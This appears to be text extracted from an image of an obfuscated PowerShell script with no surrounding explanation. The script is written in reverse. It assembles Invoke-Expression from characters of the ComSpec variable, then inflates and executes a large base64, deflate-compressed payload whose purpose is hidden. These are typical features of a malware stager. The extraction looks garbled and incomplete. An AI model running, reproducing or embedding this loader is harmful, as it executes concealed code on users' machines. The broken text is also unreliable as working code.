 1 $9Co8T = " )''NIOJ-]52,51,4[CEPSmoC:VnE$ ( & |)93]RaHC[,'QPMR'eCALPER-63]RaHC[,'hr9jF' ECAlperc-)'
2
3 ;)(dnEoTdaeR.))IICSA::]gnidocnE.txeT[ ,))sserpmoceD::]edoMnoisserpmoC.noisserpmoC.OI[
,))))QPMRf4vT3Qfnpvz4t/dtpbvdfv573dXb10N2DVT3d799f47/fY0dHs/LN/wLq7hDfBtPfeZauTHGgB/tuvDO/+0iedYvJfac47Xu48Zvx
X/A+29895vfYp7mNvH6OD+/7+XSmA1vqy3vwgDP/Kyfv/+9VjP/p3b916baz+8VP56M5+9HZv2Q61tWDU8iPdV/y7sTvvMALDkfNzpm9+Oa++6
yHM7L'+'L/ElSuSwqzPv+iKsx9zeHf5ls+oWDkP7TuN94/jptYaK3PiFaqu+89+89P9ymPHZn0Z/+eH19vX965b259NJqS0XT/+c+17nu82B9W
e/85/ua7rds8x0Jvp76L8Uee3Kf/5ZZK5UXeytz/0LO763Ho/fs417d6fVv+3tlr+8i+/btLffef//0p/ny/iZ35N/mPpzlfp/8n983mu/55zT
zayLn0HU+BK58nfVfdyxnNPzuj5ndPvf+I7+79Tve71rd/Uy4fWIi+3dtT//32bP6xL7f48Pq437HMtlPZtTfcX40385X4d/fZl73f+VHwf9+x
lHvs/+zGM+/c2tB7fxXMPx87xLW+6n+tSPWx26TO/rx0Xnv3b+fv7ld+pf4DtX3fu/Fb5r9Gc28f+3zW/NDe/vmx1nu48z7lvf9eh4/1iXu/av
pvfeafP75/fvenz37/uf9ufPc7dzTpcPzv+3pvv2vE++/51Lez/7f+Fz/e3Nzvq8kzu//x1Xvc1y747Xn92qyPfdTWsJOTb9kHf5qvt71P7iX0
ZM/Mp/99TtXp7vnyf+r/9gkzPnYSazsi49O/qzNDzec/9bnN5vvdyOq73T7r9bXYuzPdFbeX4OdX5f8U9+pVM4x/zeHKPq98uXo6zXHvzZo+7T
Le9JTLfck5vHv7t/e92VTXvc+9Jzvvcxi2/TJPvvP8sqCBI47XV//cwud2vvu4+8tUB5BLufp1rX15F19/kztHwT5yD7fY3LQkHF+/k383P3f+
mZuJGlXcxTmxpVC+3LXch7+jzvu71dFfuckTO/1TH+9u63r6P+i/3TXf66fPN7/vbPfNl919nnNtH85x9vP4D/u/FW+23/88e3TO+3p28FyD+/
vNp4a/AmQ/xsTMfWn96z7Zfc+99JTu89/uP5dpWx63Xnd+zFSLzrt3/PHv70n0b+pn//5yXVvXtP8/+0y+g531r/98z9P1anf/0sf+3Tu2L+9w
T1/YznXJv0KlaBzXeyr78/987D7u/1U8RXe+6ZtvX//2Mn+spM5FsL/7DRsK6nz2b2LX+JT3Pb6P/qLyv85f6qv65i9/7d3/rgrv0f+8Sy4vTM
/c4sTb/qsn/JWz8HPlK+50ja5fh2vcai+/7PfeNLd77i+7337v9dNBpfvO98e18+f3dxLf5nTk/fd6ef97DnffXx2TPCKq4dpP/8XUMle+Q+wv
X36Wvgtpvfe955O5+rv/3tJX9ldru/3De/Q5nTv3cO/+286TP/d6TL/cK9er80vts6urvfPcste8g71zu/xxH7u71L7u3s1zP/5TGHfeR5X40n
HuZ4yv+N93b2rnd6+r7bk5cyq6wrTWdyLv6711373m9sVffv/YunPfV5T7t90J5snfV56P5Je1/nPf3T92vs9vYvLu/eUsf9+91TP3f93z3mf/
51m2X/z8e98Lvc599uy3d+7/L7aN36fn6/+0j3P581/e1yuP/vP7jblXC/Zb5nPVxX7utzXLn0Sj3O9mJvu7udu+5b7Nf5mJDZMUUFTu49/9+b
0m1Z95JO8477Pt7FLe81J/P2fuu2vaWzcyj7s/9rPl/JbWP1b5LvT3u5w7nL62RJffS9nWM+/pzLNT//64bc/c4iru6JrPf1'+'Zv4qnkM+++U
i6fP/w333nO/28roTnov8/HrecTr397+nO9NOka+y8YbXy/HzPVv6/dvZP3L+98dv8n7vfe70XZxLv6NW42bM5ld'+'1yrmfPYlTu+5uk3sX/j
5Ps71THclX8/1NTO78baXf57zrs8Uyruqd39i3fd8B8L/8dud2tfxnJrzd5+t1Pca66/5kj3u841nPe90mtTex3frukevf+mtf4okWrkN5979z
u0+3Pfq71fXv/4yn3Pd9z9e+1fPfvraTPV9pPf2sxK5OFX90133nv69/Ymz37Yv/vFnY+1b/yifvffy0/bXVDOYy97NXs/RKoo1E3nnfv/wl1f
Pc/5Cze4udnqewuDvffv36v85d3f5uDCPe+tLf7Dvf3Tf69fnc5fTfe/uSylXfo90kWeK99znvP5N/f68dlL/1/aSLf6MW90eXaN7fY/zXvtb7
w7ndlts3q7nDP35Pnvlvu7w9m5OTfcP5fe3ZUnFQ/9mZv8wpDafQ0Xto8vf/0xvU89ho+HFfu/1uK/0gwrHbL767rf+FZfZ9TfffP5e+03LK39
8hdX/e9Nlvo8ztf95P7VfenOv4orRUe55DHQe61fp3pnPY//+4Wg4vnMN/1/nf05/XMxunPcuXv/02iffv/+UyLTt/ub/7n7P/3/3t52r7v/0L
7K/uFv/fVKnfRL38vn+i72d6+jmiS7hdu6x929Uq4/jle5yzf55b3M/iHMZZ7B/f3bKTPl8k7w/+/+4b+8Q1Jvfu/mne/hm5R15m88ple96D7Q
//ooYw+/tX93Fm++ljL3rm/+kn39q7Pvfi5zzW/0zv3v/0i7nTt8159mP2/q7v4+5sLqkMQKPZ6ff6xm2LLqe+bjdP+8SZe3kCL1O9ftb25Htf
3v970pPf99uz1P9plvvFPE9fM71rn/0uNfuY8r/fv/+t2r/9/7hUefC73/rpv27+e7Jvibva0/Vi+f/9/tX9yZf8/xhX3V+Br3Z91d1uiHs+3D
e8/Y997v6un73H3fqiu8ylLPR//263Ntn86BX895Oq9wrHvcxBLbu3gtfuFVBX/y0XX66TFl/P3f64iyvnPcb4qXc+n8+fgYBleT/+49r7LKva
z2bx4ruf9tP3f80O/rX2R/3re7v7f+w'+'+Lnv9rq6D7c+rP920Tyexm7/d89xbMnlT653Xmm6PPlc8Zv/yq/393glu6drffu357f2iMRmSpkv